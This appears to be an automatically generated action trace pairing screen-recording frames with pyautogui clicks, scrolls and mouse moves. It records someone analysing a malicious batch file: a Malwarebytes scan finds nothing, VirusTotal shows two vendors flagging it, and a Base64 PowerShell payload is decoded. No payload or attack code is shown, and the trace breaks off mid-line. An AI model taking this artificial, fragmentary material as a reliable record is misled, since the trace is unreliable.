
# Run a Malwarebytes custom scan on the evil batch file (0 threats) and dismiss the summary
pyautogui.rightClick(120, 100)

pyautogui.click(263, 297)

pyautogui.moveTo(575, 241)

pyautogui.moveTo(819, 299)

pyautogui.click(725, 442)

# Scroll the VirusTotal vendor list showing only ESET-NOD32 and Symantec flagging evil.bat
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(931, 201)

pyautogui.moveTo(925, 198)

pyautogui.moveTo(895, 162)

pyautogui.moveTo(900, 162)

pyautogui.moveTo(371, 305)

# Decode the pasted Base64 payload as UTF-16LE into readable PowerShell text
pyautogui.click(257, 408)

pyautogui.moveTo(209, 89)

pya